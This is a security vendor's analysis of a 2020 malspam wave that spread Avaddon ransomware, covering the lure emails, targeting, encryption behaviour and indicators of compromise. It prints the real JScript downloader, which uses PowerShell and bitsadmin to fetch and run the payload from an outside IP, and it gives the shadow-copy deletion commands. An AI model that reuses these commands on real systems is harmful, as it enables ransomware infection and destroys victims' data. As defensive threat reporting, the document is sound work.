Summary
On 2020-06-03 it was reported [1] that a new ransomware calling itself Avaddon was seeking partners for their affiliate program, i.e., someone installing the ransomware on victim systems. Just two days later on 2020-06-05 malspam distributing the Avaddon ransomware has been observed.
This article briefly outlines the first wave of malspam distributing Avaddon ransomware as observed by Hornetsecurity’s Security Lab.
Background
The initial email of the Avaddon ransomware uses a pretend image lure:

The attached ZIP archive contains a JSript file that upon execution will download and execute the Avaddon ransomware binary:
Technical Analysis
In the following we will analyze the malicous email, the JScript downloader, and last but not least the downloaded Avaddon ransomware binary.
Emails
Emails are send from <name>[0-9]{2}@[0-9]{4}.com sender email addresses. Most of the four number dot com domains ([0-9]{4}.com) are parked domains without any SPF records, hence, blocking on policy grounds is not possible.

The malspam distributing Avaddon ransomware started on 2020-06-04 at around 14:00:00 UTC and are still lasting while writing this report:
The observed wave seems to target CA (Canada):

The recipient industries seem to indicate a focus on education institutions at the receiving end of this wave:

However, because this is only data from the first wave this should not be interpreted as the final targeting of the Avaddon ransomware.
JScript Downloader

The IMG000000.jpg.js.zip attachment contains the IMG000000.jpg.js JScript downloader:

The Avaddon downloader script is simply:
var jsRun=new ActiveXObject('WSCRIPT.Shell');
jsRun.Run("cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('hxxp[:]//217.8.117[.]63/sava[.]exe','%temp%\\5203508738.exe');Start-Process '%temp%\\5203508738.exe'",false);
jsRun.Run("cmd.exe /c bitsadmin /transfer getitman /download /priority high hxxp[:]//217.8.117[.]63/sava[.]exe %temp%\\237502353.exe&start %temp%\\237502353.exe", false);It uses both PowerShell and the BITSAdmin tool to download the sava.exe Avaddon ransomware file to %temp%\\5203508738.exe and %temp%\\237502353.exe respectively and execute it:

Avaddon Ransomware sava.exe
The Avaddon ransomware executable is not packed. However, its strings appear Base64 encoded using a custom alphabet. Imports are freely accessible. The Avaddon ransomware uses the Windows crypto API to generate an AES key, with which it then (presumably) encrypts the data. The generated AES key is then exported and encrypted via a previously from the ransomware binary imported key:

Further the Avaddon ransomware deletes the volume shadow copies via wmic.exe SHADOWCOPY /nointeractive and vssadmin.exe Delete Shadows /All /Quiet.
After encryption the Avaddon ransomware changes the desktop background notifying the victim that files have been encrypted and where the instructions to pay the ransom are located:

The Avaddon ransomware leaves a file named [0-9]+-readme.html in every directory it encrypts. This file contains the instructions and an .onion link to the ransomware panel:

Victims are expected to copy their ransom ID to the linked .onion Tor hidden service website then received further instructions on how to pay the ransom and receive a decrypter.
Conclusion and Remediation
As can be seen from this example malware underground collaboration can speed up the proliferation and distribution of new ransomware.
Hornetsecurity’s Spam and Malware Protection with the highest detection rates on the market already detects and blocks the outlined threat. Hornetsecurity’s Advanced Threat Protection extends this protection by also detecting yet unknown threats.
References
Indicators of Compromise (IOCs)
Hashes
| SHA256 | Filename | Description |
|---|---|---|
05af0cf40590aef24b28fa04c6b4998b7ab3b7f26e60c507adb84f3d837778f2 |
sava.exe |
Avaddon ransomware |
URLs
hxxp[:]//217.8.117[.]63/sava[.]exe


